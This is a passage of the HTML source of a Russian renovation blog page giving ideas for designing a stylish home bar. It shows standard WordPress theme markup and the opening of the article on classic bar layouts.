

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/
body_size: 198003
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_200056 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Идеи для домашнего бара: 100 фото практичных и стильных решений дизайна</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Идеи для домашнего бара: 100 фото практичных и стильных решений дизайна. Классический бар, винный погреб, бар в стиле ретро, лофт."/>
<link rel="canonical" href="https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Идеи для стильного и функционального домашнего бара: создайте свой оазис комфорта и уюта&raquo;" href="https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"3097824645","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=200056' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fidei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fidei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-200056 single-format-standard  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-200056 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-200056 post type-post status-publish format-standard has-post-thumbnail hentry category-idei category-inter-er tag-idei-dlya-obustrojstva tag-475 tag-524'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://www.remontbp.com/wp-content/uploads/2024/06/5-1-900x600.jpg" title="Идеи для стильного и функционального домашнего бара: создайте свой оазис комфорта и уюта"><img width="845" height="321" src="https://www.remontbp.com/wp-content/uploads/2024/06/5-1-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/' rel='bookmark' title='Постоянная ссылка: Идеи для стильного и функционального домашнего бара: создайте свой оазис комфорта и уюта'>Идеи для стильного и функционального домашнего бара: создайте свой оазис комфорта и уюта			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июнь 11, 2024</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">в <a href="https://www.remontbp.com/category/alltext/idei/" rel="tag">Идеи</a>, <a href="https://www.remontbp.com/category/alltext/inter-er/" rel="tag">Интерьер</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Содержание:</p>
<ol>
<li><a href="#name1"> Классический бар</a></li>
<li><a href="#name2"> Винный погреб</a></li>
<li><a href="#name3"> Бар в стиле ретро</a></li>
<li><a href="#name4"> Бар в стиле лофт</a></li>
<li><a href="#name5"> Экологический бар</a></li>
<li><a href="#name6"> Бар в морском стиле</a></li>
<li><a href="#name7"> Бар в стиле минимализм</a></li>
</ol>
<p>Домашний бар — это идеальное место для отдыха и развлечений. Он позволяет наслаждаться любимыми напитками в уютной обстановке и создавать неповторимые коктейли. В этой статье мы рассмотрим 10 интересных идей для вашего домашнего бара, которые помогут сделать его особенным и функциональным.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/0.jpg"><img class="aligncenter size-full wp-image-200058" src="https://www.remontbp.com/wp-content/uploads/2024/06/0.jpg" alt="" width="2000" height="1333" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/0.jpg 2000w, https://www.remontbp.com/wp-content/uploads/2024/06/0-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/0-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/0-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/0-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/0-1500x1000.jpg 1500w, https://www.remontbp.com/wp-content/uploads/2024/06/0-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/0-450x300.jpg 450w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></p>
<h2 style="text-align: center;">Классический бар: создайте традиционный уголок с классическими напитками и аксессуарами</h2>
<p><a name="name1"></a>Интерьер классического бара дома может быть выполнен в разных стилях, например, в стиле модерн, скандинавский, современная классика, минимализм, контемпорари, лофт, эклектика, прованс, фьюжн, классика, американская классика, этнический, шведский, хай-тек, поп-арт, кантри, эко-стиль, арт-деко, средиземноморский или конструктивизм.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2024/06/1-1.jpg"><img class="aligncenter size-full wp-image-200059" src="https://www.remontbp.com/wp-content/uploads/2024/06/1-1.jpg" alt="" width="1411" height="935" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1-1.jpg 1411w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1-1-450x298.jpg 450w" sizes="(max-width: 1411px) 100vw, 1411px" /></a></p>
<p>Для оформления классического бара дома можно использовать различные элементы, такие как высокая тумба, старый телевизор, куб для бутылок, элемент гостиной, ниша на кухне, отдельный шкаф на кухне, часть стола, пространство под лестницей, деревянная конструкция или старый чемодан.</p>
